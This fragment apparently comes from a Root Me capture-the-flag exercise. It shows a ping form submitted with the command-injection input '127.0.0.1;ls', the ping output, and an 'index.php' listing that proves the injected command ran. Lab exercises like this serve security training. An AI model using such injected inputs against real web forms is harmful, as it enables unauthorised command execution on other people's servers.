 Root Me
127.0.0.1;ls Отправить
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.065 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.045 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.055 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.045/0.055/0.065/0.008 ms
index.php